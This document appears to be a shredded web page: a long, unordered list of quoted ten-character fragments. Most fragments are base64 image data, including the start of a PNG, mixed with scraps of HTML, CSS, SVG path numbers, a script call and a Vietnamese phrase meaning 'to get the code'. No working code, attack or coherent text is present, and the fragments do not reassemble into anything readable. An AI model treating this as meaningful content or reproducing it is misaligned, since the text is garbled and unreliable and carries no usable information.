"gjIvMuMBbo", "ADgsUa+yQ9", "8aAHAhoh6l", "v+VsEVBPyA", "2ipwkBbxCo", "Lsdo9C7PUd", "FO1Jrk5ecM", "2wHhLztd6J", "3feTe/hmuE", "vhTP/WRJR4", "KOoBcCYf8A", "BgzYF6U5h8", "FO0S97gFRb", "aXCPdWOgQt", "slvwdnGFAv", "KBe1QzUE/x", "cDnkVPgchG", "r/uAqDd5h8", "5AB6jUXgXo", "LbUqc/Jkw7", "J53mzImzbv", "xAMqefR8zl", "KGiIjoVgL2", "L1skFRDwDg", "JwQAAAAX9L", "RkzCFUIgcJ", "otO/0zuG+H", "HelWhfOIfv", "EaiHEEJ5+g", "uxkBe2Y2o+", "ds2BsEiR97", "3hB+q5g4F6", "GgHqjX5Af1", "QAAcKDauCf", "ZwGb/mKMGO", "NDCgAAhyTq", 'ght="1">\n ', "Q+nAADAIS0", "HdMDQ/0wUH", "tAW+l3cG+5", "03rYFH93OP", "vU+PqcMDhw", "2PZf3CfQu+", "gnvjD0Htif", "/yHYrDol5w", "rBU3eOzBYP", "DEgDqgXpNf", "WqDtHyKnYR", ";\n\n    dis", "xPjNa9U70o", "gsYPOd4BJ6", "D15AygXnMR", "Bnp3CkNJ7y", "J7s7wjcZuZ", "0aEqhXyDDk", "MAuCoPaQAA", "FRLxsU9QBg", "6ZwZQT84A6", "QOo11wI1AP", "OiHgBwLzww", "3r1ADx+mn/", "kVPHMBY50g", "ji7iSpg4oW", "7mHixmoJ/i", "GZPYB7RESf", "0ZQD05A6jX", "SepjO4QPDW", "dICx7D/7wv", "fz7H/5S0xc", "/BD9QzGYF6", "zTA8p73PxM", "GoB6o980P6", "AAC4E8u4J+", "fLWcCmvxgj", "T+aQvXCieS", "UiZJAK9wYP", "qmagnuAH6i", "VvQfMuMBbo", "ejAUAvUW6O", "PMwAAnJqoV", "wD6g3sAdnG", "c4cD9RJ6EI", "CTqJVEv2iH", "UF1kA4HREv", "nvDu4Tu0FJ", "/UKxSBeiUj", "S++67fvedf", "RuDYM0r1bt", "XeHg/9j1ve", "wI1APqiX6g", "aQx81874pO", "cW8/WXoj4p", "qJdkXGDe/S", "cLBD1gh2iX", "iQVK/H2BnE", "IRgU9QAA4F", "4ZSEL93f1Y", "Dh5AHre84B", "dwGoF9zDyg", "w9e5P/8dFc", "oDqLdpJb6H", "oh4AcG88OA", "HrJPVzMQD3", "Enb/bxlXGn", "iXsAAPvjBQ", "h6nUNnjXqZ", "6oF6zH9QrG", "ruAQAAUPIh", "zO/gASsDuC", "ALBDXmAAOD", "h5gXroFD8C", "zpz+qKG5y2", "DUW0C9nB/U", "3+LYjKFeHW", "Yer8xfyvCn", "R8JNfFb9LN", "vXFP1Dtwh8", "ehfYYXmHqC", "XiRIxU4NA4", "/rMvbM868N", "YWRfBOFFjl", "XfL/qF3O0a", "4BwAAu/Pip", "17hSGkt5dx", "PWt/1h/75y", "6XXwHDAYcL", "i5l3NCNRDa", "Rb3g/AGjXi", "7EdenfUga1", "AIgVT2MoZ6", "xjqLRmEyCF", "EQDr9LFu92", "HZxhQL6gHQ", "2bK93Y6hXx", "GEEHLrX1X+", "l4l7AACcmZ", "YyJBPIEkSN", "q4mYF6xYyE", "UIIIYckuAf", "SwG5QHl8PJ", "fDeL0r1bo0", "GpgpPLdR8t", "ri5z52MaLn", "hD08/k/RfZ", "APWaC0G9Bd", "uvDPNuPsO8", "7+/Ny+zdh+", "VpqJdisBfL", "mUIz4mZ9/f", "Cforf/+P38", " Ubuntu, C", "SA6NdBNmIH", "0nmN3VDSPz", "fp9AvabCTx", "EF8w0+9jXu", "o+/z1qgh47", "zeDQNSrp0l", "714Px8dyjq", "8SEIAAA6iH", "AACOxcsdAJ", "+gKgXmIPDz", '58_28" sty', "hfMuzXFoN7", "i93gXl7tC7", "ugtAveAeVm", "1DhQiG9ZbB", "D/6aMTGHYd", "DTEbrNgHPU", "3l3GOIpf2n", "9QD9773AmP", "4hA6jXXQDU", "HnLQerv4BL", "V/9l/I29rV", "nPIHGOoV/Q", "RgU9AB4Jt5", "acOS9BwT1s", "oWMhuBHDTh", "Nvnr+IEADg", "gntYmUG9jB", "vkQHUUz4E6", "YriZ218/C6", "oF5zEVDvAO", "syVrrPOspr", "H8ZADAMAlv", "xjuBdrdk0f", "j+c8PeqYGD", "er-select:", "VbxA4EJZ0q", "ng-left: 0", "zzP+hnXQ2K", "E4C4lungWE", "E7lw8OLbQc", "Joach58hxx", "lmCekXjJd6", " để lấy mã", "DOxOwOoJ/s", "CsdYCz7z76", "agXqCH6inF", "t+gKgn6l2d", "isOiXnBe1O", "pTz6OM5pZ+", "CwYGnDPDuX", "AMHXxPOIav", "oFD43AB8NX", "bybzAWOe8V", "J6ZhxAAAKo", "yADqdRcA9Z", "ZK136Lwfs2", "IeAAAAS/NB", "eF7UG3qAqD", "7w2IPB5Isc", ": 48px;\n  ", "5CoN3GH1QW", "/uw58PABj7", "wI6i2gXs4P", "PLdR8tZwKa", "Tip3TA1P08", ": 0;\n  }\n\n", "OcBoS536nD", "CjLXXqc/Kk", "AAU9XGPVFv", "wBdteDA6ee", "ZeWoYUmL7i", "hxQD9ho0d8", "fqtd4h6hWH", ">Code</div", "IYRYhBFCCC", "GRT0AALg/H", "+eortNNcMs", "y/sPKf3OvK", "neftcjMu9L", "DqtR4U9S6w", "2EwbMpzsvG", "NfggJ72BhB", "ESHyQOVaLJ", "/iLUtB3DjH", "CwQQmhD/YX", "zNQr5AB1Os", "iVRLzov6g0", "h6nUPiHqT7", "ve4XEPUm7r", "ikfAvUsBqD", "KF0G9muKRH", "7dn6B5pXpX", "kPUax4U9US", "MAAA8hFLcE", "0Jmleqd1U5", "QHUe2WAevm", "fCxrc4NmOo", "PCACAMCd6o", "pYmObzEEAq", "rZMVl", "JefIeolxwS", "wkVQr8YA6r", "3D/0NOT1Fp", "       <pa", "+KUth5Ozm9", "IfKoKgn6t0", "+qhYATqPTK", "d7hYcMSol4", "NYADcRrZ19", "md3XDyPxMF", "AGAmLyIA7I", "ifzuFKoh0U", "nYlPG5Hm3K", "w3Je1NueF/", "bd7oyBZ2J3", "XAVy+Lp3eL", "JRmgXuEiqF", "1osQ3Uu5q9", "JhBvZ0MUK+", "gEf44AAAwC", "6e0FsUQh2D", "eEvWSqBftE", "JP9QL1KIVB", "c5Rb1PiXoA", "r {\n    po", "Kmj+ZLGw6Z", "V2MkC97gJQ", "hoh6lR2iXv", "CNwz1QzDc4", "l93AxA/UEP", "1GvNAOpVzU", "STq3djxbeI", "8bkebcpY9K", "VBPuuRDPTK", "XSUOC8Ame+", "34kudZP+N6", "dbPhPbk6ev", "b7rRdA4snr", "6Bek2Fdx5y", "2LmBeq9Vjx", "KvsEPWaB0U", "crwDTloPj4", "oHvIwJ7q5Q", "iO8y7QxkHz", "qNdxh6gXEv", "ysdwR6i4Tx", "gXs4P6g3dA", "89AAB74iuh", "HwbApz8nGX", "rdhiNe80pq", "qt/kphym/6", "XDDv1hSDei", "oF8yLet0vI", "Qb2dDFCvuw", "1HtkAPWUD4", "6hQxQr7kQ1", "CemzdhAIBG", "pfPfRctZR/", "ddAOoF97Ay", "HexACGEEHL", "N7DD9RzhwP", "UiZJQI9wYP", "6yodAPYsBq", "ol+oJ7rC4B", "r: #fff;\n ", "GE0Nb6A9wD", "agHtpV/OgQ", "+69BczAvdM", "r+pPeb/lMb", "RChRBCKExF", "MOQ0Fxlylt", "2HRT1RDwAA", "jafmWYd/MZ", "QVX3crCWMD", "x9vX/fHW7+", "ktQcA+bC3X", "V3GHqFc9IO", "ulAG3vOLl5", "NQD6lX9QL2", "xnDHYc7Ruw", "c8i+6UTkDB", "GpUw71Yzgs", "tZR/NKWw8n", "oTmzKUgvi9", "o6ol64XlRb", "ai3mxGwZ2Y", "OFAvaQeCka", "/5F1EPAAA4", "yQ9RrHhT1k", "KPiOgseeAS", "Mu81Fd5h3h", "QT0YCoF6C/", "1T/g5X7lgN", "jLcXOaldCJ", "aBedwGoF9z", "xtQzfTjg8O", "t03pmPn3T/", "q5qBeoIfqK", "/SCBeoWMhu", "/EA9pQiopx", "L1sUNQDACL", "7VADx3hcfd", "cg9XP/Ou7G", "e96iu10v/u", "DgJQ1RpocJ", "1ovOi3tADR", "rG0bmZ7rgw", "QY7vlan5Bs", "oF5gD0kAqA", "qJfYw8MM1C", "nntbDpvi7w", "5PkT0UTEsM", "OUf/hhB/sC", "TJAveZCUG8", "U/UM/1BUA9", "uohlCt+/Ai", "OpNvMPFAlE", "MA1H5QAAOC", "16V4nDArDJ", "t;\n    hei", "IsbP3NvQdQ", "ATk3Uq+wQ9", "um+dzWuZic", "iXrReVFv6A", "iHrNg6JeEv", "Z3iHqiXs8d", "0DUm3yH4vC", "g4LOrd2CHq", "z0Yh/M3vpg", "cg69W/FfAN", "vUH8gBBCRT", "/WGXkDUm7j", "nEAoYQQihd", "OQM6sYE7XE", "LsScLvYrls", "APTkDqNdcB", "mJbCPIEvdv", "CNRbQL1cBq", "9khHUSzJAv", "3BlBP9ncEb", "w+vGv/HS4F", "Je86Col0S9", "Qb1MRkfg1O", "IioW6BeIQP", "AvGBhwzgzn", "UeGUC9SgFQ", "/ovw39yz63", "DCcCZwF0G4", "T5BL3bxXgT", "8gA9ZqLQL0", "ExMNV6lX2i", "RQmFrgHlDP", "txlwjvqFaf", "sOiXjAv6nW", "oiYu+JPiu5", "Vd4h6lUNiX", "g3oZP6jXfQ", "bFDUA+DZeN", "4nDu5hU5Sv", "XZBdjYJ/2L", "CW/Wdf2J51", "UW6OGaAdQD", "ljU27hD1Os", "UwY2dfEeM0", "A6LesF5Ua9", "tUYQL1XBqi", "94rCoF8yLe", "fqCeUgTU04", "CKYyvs4Car", "Sol/cHru/9", "dwD1pAygXn", "AwUa+yQ9Rr", "Xp3zndGvUz", "n6KPxL0OB3", "k9f3RUO9KB", "ZHKdx8tZwG", "vHOeNAbvsM", "cE98ylMfWx", "iGOyuYuOcT", "zqJfxg3qFI", "N91aX9KIsv", "Mu6JehN3uB", "ovf6zAmQTW", "X/4CX+5UDT", "rFAAQDtoXo", "Kfo4gXqFDF", "cS2EEgntm3", "XzAGgd2Ecs", "3isD1MtnZN", "MzncPZXxDk", "n8eJHG8cFM", "w6JecH5nUS", "63TcA9QJ7S", "KDi6iCtp0o", "X7o/93h4P+", "b2ae8iiMwh", "T1AAB4Vh5C", "Uk/xAPdcXA", "cjtBtBpyj/", "1KsaFPUAgD", "rjHvAvu0d3", "NXHBnxTf9Z", "EXp3xWiUQw", "gTJzSuFsF0", "c5sMSAAA8m", "TaHGO7FYi3", "oA0AJ+qJe6", "AKp7GUM9ZY", "BvUKGYac5i", "gwQI1BBIar", "wWVIhvWWwf", "2IG9XYyQL3", "1iuKuJyRwy", "4EerhlAPaB", "CYQb2dDFCv", "Oip8jDjh4r", "2IIbIMeTQM", "O28uAcAAMf", "+MEAtI3aMh", "kMPEPWWucP", "h4AAHvyYAc", "IeB0Ll79wV", "QBAMCJiXp3", "jTW4F6hQxD", "vg3tERLeRB", "5+gGn7yc8v", "6OwG1mXuU5", "AAE8j6lV2i", "Osn3E9JGbn", "w7RoYqXz30", "Ef9hxN+sC8", "yubhiZn+mC", "L/9PfF/cAA", "4eaQqJcNin", "pHLYLp5G4H", "eHeti2Et/D", "74RtelF2Mg", "S9jqLdkECK", "vvKxe/dy7P", "11VPRi2+b5", "od3V+A1EvE", "sLpA1BP1mu", "8A9uVNDQCY", "UQmUPmGEO9", "pm4BwAA7JU", "AIAlvPhRBA", "6JeNijqAQA", "hhBIZS9jqL", "hUW/jDlGv+", "EUx1BOBm8V", "zRv1dlXP4u", "oRuAeoE9JG", "T0YOAAAAh/", "HtHEYA/1EE", "So7RL3mQVF", "doh6zYOiXp", "XnN9g1MvEP", "n6AQL1ChiG", " 75.7399 1", "UqFjcsd1nF", "IKHBUOwz80", "1RL3WO0S94", "/uG4UnvTgC", "D+ewCKq+lw", "N4FxgI9NBT", "k+x/U15LkO", "KHjxB6japw", "FXvSqP4HvL", "7xOo11T4pC", "qjKudOh/JW", "eue',\n    ", "bkPkkDjcnP", "KRaBeyXgHq", 'utton-dr">', "qhwmjOxjGy", "Je85Col0S9", "b1djJAve4C", "ADsgZdWAOD", "wDgcPzmDnB", "bv5jPMu81F", "lh6jXPCjqJ", "G6cQ/f+pEt", "6zYOiXhL1o", "Sityg0sM8X", "8D0Fzt0jBM", "t6wbyolxwS", "qZ9/fmZfbu", "y3k0OYruKM", "Liet7dN4N6", "UFe4x4HT6g", "6C/+z/+kd2", "oH7tD4AqLe", "LUq+wQ9ZqH", "eJuqdtEPFQ", "x7oh4AAEAe", "EyON3X9m5z", "oZP6hXKAL1", "OWA0xG6zYB", "3f7wA/Xc4U", "KEkcpYxjuK", "VECKHJ+jf/", "QDgPnnzBAC", "3AACgi+/YA", "IeAABAPx+o", "IjOqW2+buh", "ld/tsiZj22", "fnlAEiTl4j", "KH5py+HkTO", "6WE83rKXcn", "23uX0snwN9", "4QdSr7BD1m", "B1Os5JOpN3", "cUfzGY3INg", "+osZgXummm", "Prmoi0Pvdm", "qBfewMoN6G", "DPn54bE3sL", "G78Sx+w7V0", "KOvdKQwlvb", "YEIioK1Ctk", "0MTFwwSOmM", "KjX/QBRT9S", "MBVeVADAIB", "Z/cw80wDui", "gnmYE6j0yg", "CXFpoiRpvg", "ilxsG48S99", "6ol7rHaJec", "HtrR71M3AM", "bJtS1bQ4XR", "qBfMi3rJIV", "h0Glz33D/3", "eNkX5ysfu3", "6gKg38Q4XC", "gXmsGUK9qB", "+bC3Xpp3yW", "TmFUDE05ZA", "KLBX8Eh+yb", "bfpPguo3/f", "PuPDoN7X5f", "R7+q8qDe8X", "HTouFvUm7B", "B+3OB3tuMk", "aGDiBI8aIo", "e0/U3/+HPo", "BP8AP1lCKg", "z6iBSIiOlH", "I6TTZWI6ES", "FjE86d0JYJ", "G+6YGDAOTO", "8oI6iUZoF7", "9ywOkI3WbA", "XIZoF53Aag", "J92pAE68cc", "KhI/QiWeDe", "p3JOTb476X", "6jXXATUO4B", "gihrWSGe8t", "Xg2JGw1liu", "7rRdA4snry", "d/WGTA6Qjd", "dcsDlkRmVL", "T/YD9dzhQL", "UpGUC/JAPU", "GUK9qBuoJf", "link:href=", "AKiX3MPFDN", "wBwIpEvcoO", "Cm+eAKAACc", "jv/ygXiHDk", "P0nmN3VDSP", "AdQD6rVmAP", "AADCvFPVFv", "lGVBf", "A/WUIqCeZg", "veAqDf5DsV", "dEvYo7RL3q", "DD9RzhwP1k", "+YWnkMM9+b", "/NXzLxAvde", "r8jcJuZV3l", "NeLnxsAOA5", "QOtLh4G8Mu", "Q44U3toKIo", "4BwEVsp7V4", "pAGPZf/aF7", "w4SRfU2M17", "3/g39+I39h", "getElement", "GocLgK/YXk", "0/aLiet7dN", "hzeKrZTfZ8", "SnwPg2Hz9u", "ohME6hUyQL", "O9RsZ3Wg1x", "gAAoCDqVXa", "1Ttqh4pCo9", "QTykC6mlGo", "ugH6rm+AKj", "https://pu", "E7xF4PJPQi", "vnPf2iHoPf", "AFzQq7gn6i", "wvuCvhXorv", "27IshTAyOl", "vD/H8du/DN", "c40Rgz1qs5", "Ggw5/RnU8c", "BqhXuAjq1R", "CZPAgCAMDF", "RwzQDqAfVa", "sk/c2HbA4Y", "MauIhDE/9r", "k8t1Hy1lH8", "zp0L8q40oH", "wiO23bfwDB", "width: 80%", "I1FtAvVwGq", "GN6Ge1hnop", "muieEcFkH1", "bmVd5Ttvu3", "h4UCrzU/75", "bEdf2qi6O8", "1+rDV+w7cX", "hxfUL3APqG", "CNQrZIB6zY", "ZjqFfHmATV", "TgDJx2Bmo4", "iH7wTiy+l4", "wgicxCgqiZ", "sp7V4knKI4", "SbeIeLBaJe", "g2FUBA1heB", "o0dol73gKg", "O3fuTLv3Fj", "    color:", "GnDPDuXEO3", "+IF6lSKgnm", "F3MXpXzAGg", "inqhXmBf1u", "q/wZPAmfwA", "0+IAEAwBOI", "VDvAOyhb9Z", "AAAQBNy456", "qCf7gXplP1", "hbEvQYE9bI", "kAAAA4OJav", "jgOQxUDKUx", "JQr2QE9ZKM", "4AQB0PLAAA", "bvEPUE/Va7", "5Ozm9ydZEG", "nOmj+dKGQ+", "ksbDplzDPW", "08IvUvicHO", "XUvjnqgXz4", "D9sP2U7ati", "FCPyOHsHH9", "ve8d2+cw8A", "Vpiu5rYXT8", "s/GsWWeQ2k", "whGRD13hP1", "7ncTqDdc/G", "D+bdnqL0Mr", "vWiHqNc9IO", "phELkKHFYA", "+wNIwPZSEO", "P/X5eThspS", "H/6DeW39j6", "Lp1sRj6Fvp", "mDXFGvtEac", "wCA9zyUAgA", "9gccyNC7Sh", "wD6gX1YCgE", "UC+whyQA1A", "e6BvUW9TNw", "Aah3ayW/B2", "znkJL", "qt8Y7D/B7D", "/Oxz8H7O+j", "U8EhYvuFIS", "TnMRqLeAer", " 3.37988 3", "OKAsvxMH97", "cOZAw4p39A", "JJXgHlBvYg", "D9RzfQFQL7", "uW7j9fPcsD", "r6HB76gFQN", "\n    paddi", "gjtmUoj8zb", "r1M3AMAAEo", "kDUy3IuhXg", "Ng6KeqBeeF", "uCeqWYYnlP", "2APfYv+APd", "kTjAPSHchA", "ZSEOT42HbA", "tBtBpyjfmE", "HEHqzWFwQQ", "gcXmDBQBY+", "1AOB+eMMEA", "dRuCkdsPU/", "AAuHOv4p6o", "oG1vz9QtwD", "zqjF07t59g", "nrpEFHv1df", "UIB9emwtOA", "P/ZsyMoVh3", "6k3dYDIt6w", "wZFPQAAuCY", "GBL1NudFPV", "T1c/QNe7lc", 'width="178', "8Ow8iAAAUO", "APVureT34A", "nDFiqBdDvV", "VMO8m93D1M", "cn5Qb+gGoF", "zUDqAfUa80", "eGpgpPLdR8", "8Ur2rymHCy", "DAAAeyTqVX", "4BqBfYQxIA", "vtoOQvY9Bd", "YQeBCNQDyG", "kh6jUPinpJ", "9abusBr2dz", "wAAtviOPQA", "AeoWLoF6pG", "4EI1APIbSi", "VGv+wGinqh", "EgAADkTUq5", "fmnL4ewPIA", "olxwS9bJBU", "Rcv/mjQ73+", "NQT9a7ON/x", "EI1CsZQb0k", "EhTYw8YI6u", "nBnOjXPo3p", "PaCeIwOoJ/", "E/Va7xD1is", "c01PPG4U2H", "QbugGoF9hD", "FOWrTt8vdo", "c6Nc+galXT", "oTmflLTv4p", "Rb1gXtRLDo", "29LzDGDTju", "LZeWoYmp/p", "oPYtaN4Fxg", "RqDeIwOop3", "FfRrmUHxB4", "1Kn6gXqUIq", "JgXqyn3m3q", "pONv5zpz+q", "DijL78TBPW", "PU65gX9YoX", "BecxGot4B6", "PoQCAAC7Ni", "4sZqCf4gXp", "infAjUsxiA", "BftEPW6B0S", "encKo7BNFb", "jwmES3LYxW", "pfWoX2X88T", "Xp3zi8c9TJ", "AAC4Jz55AA", "RL0k6kU7RL", "LKA/decwha", "/2XfuAQAAh", "zXeXsQ3Ow8", "93AxA/UEP1", "1zlfQyB0zE", "    <rect ", "AQDA4TxwAw", "3zfE7LXAw6", "BMAL1EEIIH", "9omVwQHsyU", "Hc0o/EwP1Z", "C9RZQL5cB6", "hEtw2rurWW", "hoYQiCV9zG", "RT9S7e17U6", "A25H8ixfcP", "x8w+4HTwJn", "dv+g/fMeVg", "xmHCYNvYTh", "AQAvwh4AQL", "3Tmw7ETnG6", "PSDqTb5DcV", "BZQFUtAAbB", "cODG9sHlcM", "gOe6IEC9Qo", "EQVRR7wI7L", "MUIqfn6KPx", "rXI78pRROC", "XnBe1OsaEP", "o5Iu/cWMhu", "9Sr7BD1mgd", "QAA3L0w7ol", "NUb7q9P1ip", "YF6ri8A6iX", "IF92rsIInP", "n4y5n+rK64", "4G8MuBM5i4", "awoocHJvg4", "0A3lLvptC8", "G15+hKhXnv", "MRUO8A6kl+", "AQDA8TzwAg", "9wFRb/IOi2", "4Ee/D945gP", "6U5h8zJich", "iv7fG4IQCD", "QYchpLjLkL", "Ii22c3pXWw", "Ac9R9O+HtV", "GqNdcCOoto", "AB4Ih84AAD", "W/CDsGQqLe", "lRf8/afYHZ", "3k3v4ZrhCB", "2bebfTz7wr", "oSKBeIQPUa", "XvDgIIdQC9", "NBcZcpbbDD", "+auZ9U3T6d", "kLvdpxjqFf", "oAFiVqFfZI", "l/p/c88ioN", "eYGW/Prqqs", "gHqgXpMf1K", "/AKiX2MPDD", "sGJmK5so+R", "Ne/KEPkjDr", "D5hhDvaL/I", "CY73ie9b/5", "CvuwCol9zD", "6ShFQTzMC9", "RL2qIVFvcY", "PUAAIAr8Ek", "EzjgyW+TYF", "OwbbxnVIM9", "YfmEIC2IvQ", "dzLudfuZdU", "vTToZc0Z3z", "TrHth71MvE", "SjNOWROTkR", "+YH825NEbh", "WBe1EsOiXr", "P9ODOrtZgT", "n+YjC5B8GQ", "AAChYtwT9Y", "B9eQMoJ7yI", "qCfq9cyLes", "NQLdoh6XQN", "v2J+zdzLud", "KiXmWHqNc8", "AAEAe4wcAA", "eXQ/bCVu82", "86hHLm4iIi", "8mjiGekUMQ", "gCAMADexX3", "2HE/5eFQwM", "O8ReDyT0Ih", "RTPgTqWQxA", "OT0S9bFDUA", "6iX84N6Qzc", "qJS7ZfUwmc", 'th d="M120', "as7jKZIMdQ", "Pkw/9z9G9/", "ummmF4TvEX", "kTUq5xvWCz", "lGvskPUax4", "8QD2lCKinG", "h5moF4hA6j", "OfMnzrJ9xP", "wbXGPVFvn/", "gHaJePC/qD", "Ddc/GUi1KA", "xAzq7WSAet", "WQ/GEdW30u", "DYMi8qABzG", "ocSsZ", "acrW+He68D", "hAIBGvXFP1", "qCf7E4Yc74", "S8bFPUAuBJ", "VDvQ6G4SXZ", "nDyAiS4mUK", "c8KOqJeuF5", "IOhObMla6z", "vsIckANQD9", "rhCBq+RiXM", "T1sTMdBvVG", "5uZqBeMSPh", "7ug3B16V4n", "k9NBTFH4LG", "PNCNQr+pPe", "3ZJdE1M4FB", "2HvT9eudv7", "5hc6Eu/ZTP", "IZ6t4thoHe", "/dy7PoeXpu", "XqFDFCvuRD", "COLf2h/5aC", "56BWxvxH9D", "uFIaS3l3GO", "A+hGPEjRwh", "sYxf+GEwDH", "T1AACej4cv", "8U3/UiaBxZ", "Rlvq1OfkSY", "cZgXro7eLH", "5PfgDAPqBf", "Sn6WaF3u/4", "Jfxg3qFIlC", "+De+ENQe+K", "QCoB+o1+UG", " 75.8901C0", "n0wAAAA8mG", "0vvOH/vXJ0", "e+puYC++Ae", "bDDhH/YcT/", "l6J+1QcVDU", "By0S9k3aoO", "mwT9zYJnM4", "b/4AAHdgK+", "qaUagHkJIE", "3pOA6ntp0B", "AgAA4EF8w0", "/yA/VcXwDU", "NzmTrHelWh", "     font-", "cM583ga4Fe", "N6H+MtAW+l", "phaXMVQb9q", "-height)) ", "o1MELkTBtS", "qdQ+cNeq9H", "nEDqPclcI+", "+bgROC8AHw", "APWUD4F6Fg", "nbRDxUFR7w", "UohUE8zAvU", "7axWjeGe7z", "vAOpJfqCe6", "3mxhGNfEQh", "Ax3hxBgBYg", "5Y3fWQCA+X", "v4p6oVzUo6", "avEAIBViXq", "PZBn3RL2Be", 'ink">\n    ', "0fZIcq8cKn", "h9jeriZgXr", "CAACHKsY9U", "iHr1HaJe85", "GIF6jwygnv", "w1Fpw7Nmc/", "F5QD4ZCoN4", "wCmspeToPq", "uAYAAMBT+Y", "0m7/3a0NHl", "S88L+oNPUD", "jw9yAABwcq", "epoRqPfIAO", "O0S95kFRL+", "IVEvGxT1AO", "i0Exo+Essd", "w2n4xcX2Pz", "De8Sj3snvu", "rqNVws6k3Y", "B/qOdO5CwC", "nI3vTn4kN/", "nXeIeqVVpm", "Uy8Q9AGAmL", "ACwK6JeZYe", "gfWxNPgurH", "B/WGbgDqBf", "MMUmxXMULv", "44 145.905", "7mXcrRcy7m", "vXACwQaJeZ", "odHhieF+z3", "eInEV/BaEj", "XibuAQAAt/", "gMwh4AAE9j", "vuEf2RLIZE", "MO8i3uiXjI", "ot8/8y9jX+", "cuvcnXfqLG", "ol9vAwA/UK", "ZmUC/jB/W6", ",iVBORw0KG", "TWHi7OL2BY", "mJiIgWYI+I", "1czEA9wQ/U", "L8Tg3q7GQF", "djAPVeGaBe", "QgihJv35/1", "OrVMSZB9TV", "zgHqyP2HI8", "IAgK9Yxj1R", "epm4BwAA9P", "od28YBL3bx", "OU8OQcqaP5", "/WGl+816mX", "Nf+MGRj+22", "//8//eHAyB", "3IhNLUUmxh", "BeTfGeH9wj", "+YowY6tX9C", "46D+cAerl/", "bGARrXkTjw", "mVWM0LvThq", "o1f0fgNjOv", "Z/7uH91ndo", "+wMOKMvvxM", "6+8y/iHoAA", "j1Rb789RL2", "b57PaZmLQW", "teBI0jqxdB", "jEPkOOBwLu", "PVEvfC8qDf", "8p/QzMVBP9", "NdcCOotoF7", "9OQOo11wE1", "1ihcWIYQSd", "O+79cg34vN", "l9/FH1FvcP", "h0W9YF7USw", "IwuQfBkHoe", "hgjhnp1f4L", "EpFVv", "N5p4+01Lyh", "daT1swmHAc", "LgDANVGvsk", "QL6mHghGo9", "AUW/iHS4Wi", "6xYyEi0Exo", "t03pvh5F9w", "eph20p8D4N", "MDDhnhvMFf", "wYGnDPDuXE", "ROoV8gA9Zq", "OB2h2ww4R/", "/KuTjai831", "WHqNc8KOqJ", "/mHQ2f8XMC", "GgAAeHi1cU", "jkPWuVOvCO", "sHAhMPN+Lh", "3VBvfJe20r", "58 5.72465", "33UZzn9duF", "rtMy/qFe4Q", "fNOpl4h4AM", "uAOol93AxA", "jdFp3+ndwz", "/9Hf/aMS81", "uRu+KOQD0L", "07Z79zH2/X", "qqOhqetk0J", "jyjGkPn7t0", "zQg6ol6AAD", "guol8sA9bo", "AAXMZ3/svf", "rmbgccMqO6", "CfKpkNElxG", "AvUKGYac5q", "YhchxwOGOE", "hY1JuwQzAk", "QjUO+RAdRT", "le1KsaFPUA", "jDwwzUK2QA", "BPUOwB5aTR", "+s3f/jVFzH", "q2FxN4iBwD", "bdShHzrmYE", "Geh0Mw0uyi", "gnc8hezKGq", "sBfLw5od7r", "GKAX3EPFkH", "ALZ5cwIAdl", "+I39hrrb/3", "TKBeIcOQ01", "6wbWMQrHml", "Q+SU/UPkdI", "GQqLe4Q9Qb", "S4zD4EPvYx", "I9GIvCD9WF", "OeJoHerGBP", "9wB4SM6i3k", "GoB5CdfHjR", "PuvNUO8A7K", "C+5hZQb1Mn", "kP6lUZQb0k", "d9A1AvsIck", "IKFj+05uFD", "mcMPBO7M4B", "gHlDPkQHUk", "j8TBcc+DVx", "8CaJeJu4BA", "uMBbowVgUf", "B6jUXgnoLq", "FANQ7M4B6c", "cBNDXgjFx5", "ICy/E4c3MO", "ABnEvX220P", "DBq+RnU0NH", "mwtOAm6VU3", "6E5syJs+7T", "omVmz8xwKu", "hBvUIRqFcy", "+iKhKoF4hA", "oPZ4B6eX/A", "lZmUC/jB/W", "/9ld/8YhbE", "9kh6jUPinq", "JfqCe6wuAe", "2gXi4D1Osu", "vfjkFYLeHn", "yFnGOIpf2j", ".905C114.3", "8B94ioUh4W", "jhNCX6C/+z", "jmngIw1M/K", "4aE4C4lung", "4RvSzSkO9F", "pTf9E/1jzE", "EHyb/oIKI/", "V06S9mBO6Z", "OtuD+KX9py", "tEveZBUU/U", "sE9rAJAPVC", "WgM2ToGpX0", "Wc3MewD1av", "QB4MK24p6o", "oNDFuB08QY", "NcPwnOIvBp", "Fk9+Q88YNv", "wLz6KU7iaH", "Q0S9yg5Rr3", "2cyI6PYC9Q", "vsITGDejsZ", "yQ9RrHhT1R", "Zg6x3pVoXz", "xwcCBwURc7", "IMWKoV/efV", "e2Zx146D+c", "6i3kwHqdRe", "6D9cMR9DwN", "0HtifMuMBb", "v1VwpTftM/", "ZIB63QWgXn", "Dz1s1L57qP", "3aoh6nXeIe", "CcB8a3TwLA", "ii8jDiC4rU", "EPU65kW94g", "P6gXoIoc3F", "g3+Q7FYVEv", "eqNfkB/Wqj", "J3kshMgcBK", "QQ6/rwn5W9", "iol4l7AADA", "80IOhObMla", "NlogoUKBeI", "3qFIlCvZAT", "G/dEvYN26L", "Qo3dzL2o9C", "UXgz3w+vGv", "7pP/uH33tU", "AYcCQcqYvB", "I9wYPOO4Mo", "FB5rAAbtfA", "wEW7h8kJQa", "op6od3Ve1B", "zyvwdBi8T9", "AesqHQD2LA", "qIyLwLjAV6", "NQD6ol+oJ7", "GQr0jgq92/", "I5yU8hFCKn", "ZoKgHANDOw", "zgHqyH6jXX", "qRM4kRIqfp", "M7+IXLK/iF", "4WJAE68ccD", "UzmkBnVLbf", "8zqNeJu4BA", "1R78Qdbg6K", "8TIEjxnjI3", "pLFuk4dCSL", "f7gXqVQqCe", "gcFsDt+llO", "XPM/6GddDY", "9QLh0W9YF7", "8T9U7aoeKg", "NfzFGDPXq/", "+7elNil4qq", "+KgQHnzADq", " );\n    pa", "OrV/RcAt9G", "B6zUWg3gLq", "IYQa1Av3gH", "v/wlmd3XDy", "L1HhlAPeVD", "eSo4hMB5YQ", "qgh47wuPus", "Xe4WCDqBTt", "4 145.905 ", "63v/0D9myB", "p6fo1KE58z", "7GHaJe9wFR", "f/aF7VkHHv", "F/W6Bx69g7", "Yac5iJDznK", "O8iRyBh9gt", "d2CHqdQ+Ie", "1FdxhyRg/9", "9AACAT0YOA", "hUS+JetEOU", "ZNu9i0J6cf", "ACAASURBVA", "oj8pvutF0D", "x9j32/1uAv", "q13iHqFYdF", "opNwjouXq4", "bONFjlTg0D", "veZBUU/UC8", "EvZN2qDgo6", "2lgkDksgNs", "E0HvVjEM9e", "ObJYP1CgXi", "9gP13OFAva", 